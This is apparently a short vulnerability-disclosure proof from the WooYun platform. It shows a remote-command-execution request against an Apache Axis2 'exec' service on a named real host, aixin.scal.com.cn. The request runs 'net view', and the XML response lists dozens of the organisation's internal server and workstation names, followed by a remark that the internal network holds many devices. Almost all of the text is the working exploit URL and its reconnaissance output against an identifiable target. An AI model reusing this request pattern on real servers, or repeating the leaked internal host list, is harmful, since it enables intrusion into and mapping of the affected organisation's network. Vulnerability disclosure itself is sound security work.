 aixin.scal.com.cn:8080/axis2/services/Cat/exec?cmd=net%20view
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
▼<ns:return>
服务器名称 注解 ------------------------------------------------------------------------------- \\ADSBRECEIVER \\APPSERVERADMIN \\CHANGKEF-4A7A61 \\COMPUTERNAME \\CWT-
D41C00AB63F \\ETERMSIM_DB \\ETERMSIM_WEB \\FFPDBBAK \\FFPREPORT \\FLYSCALBAK \\IBE \\IBM \\IBM-SQMSWEB \\IBM-VIPWEB \\IPADOA \\LENOVO-B5MYRPPF \\LENOVO-N7WXCLUK
\\LENOVO-SLM0M2R7 \\LINUX Samba 3.4.3-1.17.2-2359-SUSE-CODE11 \\SCAL \\SCAL-4977C1B35E \\SCAL-A3BE64EE9F \\SCAL-B2C-IBE scal-b2c-ibe \\SCAL-FOC-HL \\SCAL-INFOJGP2 \\SCAL-
PC \\SCAL-VC \\SCAL-WSXX1 \\SCALFLYCFP \\SCALINFO-1234 \\SCALINFO-DNS \\SCALMAIL \\SCALMAIL123 \\SCALMOBA-TEST1 \\SCALSCAL-DUANXI \\SCALSCAL-INFO CFD \\SCMAILSERVER
\\SERVER2003 \\SVCTAG-1GP5R2X AirFASE \\SVCTAG-CPWMF1X \\WEBPREPBAK \\WIN-0DQ84SR4M67 \\WIN-216JSC 216-jsc \\WIN-7D9GJKREAD2 \\WIN-9JHD2FRTGIN \\WIN-AT4ANDO3MJC \\WIN-
B524OA1A0TN \\WIN-C03AFBFTI9J \\WIN-GC7L8N6LGTH \\WIN-LC3J0U2SNMN \\WIN-NN5KQO81T4L \\WIN-OF83K4U5LBN \\WIN-VL0K77DKCG1 \\WIN2003X86 \\WINDOWS-1SS7PEL \\WINDOWS-250BAK
\\WINDOWS-MFNEPXP \\WINDOWS-RH7ZZ0P \\WINDOWS-SBKNSJ1 \\WLZX_WEB 命令成功完成。
</ns:return>
</ns:execResponse>
内网好多设备
www.wooyun.org